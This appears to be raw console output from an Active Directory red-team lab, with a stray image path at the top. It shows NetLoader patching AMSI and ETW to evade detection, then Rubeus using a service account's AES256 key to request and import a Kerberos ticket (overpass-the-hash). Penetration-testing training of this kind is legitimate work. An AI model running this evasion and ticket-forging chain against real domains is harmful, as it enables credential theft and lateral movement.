 [*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\Rubeus.exe with args 'asktgt /user:svcadmin
/aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
/opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt'
Rubeus
v2.2.1
[*] Action: Ask TGT
[*] Showing process : True
[*] Username : 9BVVCQUM
[*] Domain : PWF4Q38I
[*] Password : BUTPFQXM
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with
LOGON_TYPE = 9
[+] ProcessID : 3696
[+] LUID : 0x10605d1
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)
[!] Pre-Authentication required!
[!] AES256 Salt: DOLLARCORP.MONEYCORP.LOCALsvcadmin
[*] Using aes256_cts_hmac_sha1 hash:
6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.moneycorp.local\svcadmin'
[*] Target LUID : 17171921
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
[snip]
[+] Ticket successfully imported!
ServiceName : krbtgt/dollarcorp.moneycorp.local